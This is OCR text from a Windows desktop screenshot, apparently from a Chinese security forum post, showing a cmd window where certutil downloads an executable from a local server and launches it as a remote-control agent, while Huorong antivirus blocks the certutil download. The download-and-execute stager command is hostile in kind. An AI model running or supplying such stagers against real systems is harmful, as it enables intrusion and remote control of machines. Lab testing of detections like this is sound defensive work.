 回收站
Mozilla
Firefox
火绒安全软件
eNSP
360安全浏览
器
Notepad++
eNSP
V100R00...
Oracle VM
VirtualBox
VirtualBox...
Wireshark
eNSP 防火墙
镜像
data
sy2
C:\Windows\system32\cmd.exe - certutil  -urlcache -gmt -split -f http://127.0.0.1:1338/d/pzx...
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\aaa>certutil -urlcache -gmt -split -f http://127.0.0.1:1338/d/pzxsnoqd
pzxsnoqd.exe && pzxsnoqd.exe agent -u http://127.0.0.1:1338 -s e75tdmwe
C:\Users\aaa>certutil -urlcache -gmt -split -f http://127.0.0.1:1338/d/pzxsnoqd
pzxsnoqd.exe
C:\Users\aaa>certutil -urlcache -gmt -split -f http://127.0.0.1:1338/d/pzxsnoqd
pzxsnoqd.exe
系统加固
发现程序试图操作
敏感动作防护项目
发起程序: cmd.exe 结束进程
防护项目: 利用Certutil下载可执行文件
操作目标: [执行] C:\Windows\System32\
certutil.exe
记住本次操作，下次自动处理
允许
阻止 ( 44 )
7
此 Windows 副本不是正版
先知社区
CH
14:38
2023/4/12